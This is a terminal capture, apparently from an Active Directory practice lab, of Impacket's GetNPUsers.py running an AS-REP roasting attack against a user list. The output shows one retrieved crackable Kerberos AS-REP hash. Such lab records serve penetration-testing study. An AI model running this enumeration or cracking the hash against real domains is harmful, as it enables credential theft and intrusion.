 lca@lca-vm:~/pentest/tools/impacket/examples$ python3 GetNPUsers.py north.sevenkingdoms.local/ -no-pass -usersfile ../../../user.txt
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra
[-] User _svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:b36a78dc58e564079c71210cc103fd66$7d10d4e66643f15f4ace724d317dfd8c8c17af8e4f58911390d46d55b0af63e73065472df2683828d75f34c3d03a44883555e707b97e87c188b0f990cbe124f4349624d7c309a7a
ac9c532731099265a1ed92b66707900ec9a6996313e9022f689f7a00385fed8542f2ae450a163724d7523d51dfb2bf1bd3a25cf8b23aed0cf2ecdcf4e60b9da81818627f5bad64290036c714db28d980affdad21b0036c6705ee5b55446bebfd66fedbcfa7b40eeb772094bc57d333cf268359
b31933afaa60035e87d76374255eb4808c42a98638dbda418816d93e3dead9b50a426d83a2e8a97a8857a1be49a7bf159d0312e87c61cfdaf0ef7388514f50d16b59d45edbb75725e0ab01e
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robb.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User catelyn.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eddard.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User vagrant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set